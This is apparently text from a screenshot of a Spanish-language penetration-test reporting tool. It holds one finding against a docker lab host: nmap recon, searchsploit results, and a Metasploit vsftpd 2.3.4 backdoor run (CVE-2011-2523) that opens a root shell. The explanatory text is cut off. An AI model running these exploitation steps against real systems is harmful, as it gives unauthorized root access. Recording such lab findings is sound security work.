 Reportes: 2 | hallazgos 2
Reporte: host 10.88.0.2 docker - 1 hallazgos
Exportar
Borrar
1: Remote Code Execution (RCE) Very_High
CVE-2011-2523
Reconocimiento:
nmap -p- 10.88.0.2 -sV -vv
PORT   STATE SERVICE REASON         VERSION
21/tcp open  ftp     syn-ack ttl 64 vsftpd 2.3.4
MAC Address: 72:67:68:3C:12:BD (Unknown)
Service Info: OS: Unix
Preparación:
└─$ searchsploit vsftpd 2.3.4
Exploit Title | Path
vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/17491
Shellcodes: No Result
Distribución:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.88.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.88.0.2:21 - USER: 331 Please specify the password.
[+] 10.88.0.2:21 - Backdoor service has been spawned, handling...
[+] 10.88.0.2:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.88.0.1:42055 -> 10.88.0.2:6200) at 2025-09-08 01:06:11 +0200
whoami
root
Explotación:
En julio de 2011, se descubrió que la versión 2.3.4 de vsftpd, descargable desde el sitio principal, había sido comprometida. Los usuarios
Editar
Copiar
Añadir hallazgo
Reporte: host 10.88.0.2 docker - 1 hallazgos
Exportar
Borrar
Añadir reporte
Vista proyecto